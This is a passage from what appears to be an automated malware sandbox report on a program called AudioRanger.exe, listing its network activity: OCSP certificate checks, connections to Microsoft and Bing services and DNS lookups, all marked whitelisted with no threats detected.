MD5:— | SHA256:— | |||
| 1292 | AudioRanger.exe | C:\Users\Public\Libraries\jbcap.scif | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
52
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1568 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6720 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6672 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4292 | mshta.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAkO6MXeW%2Fpi0q4v9wl8SFc%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4060 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3260 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1568 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5336 | SearchApp.exe | 104.126.37.136:443 | www.bing.com | Akamai International B.V. | DE | unknown |
1568 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
5336 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4324 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
th.bing.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |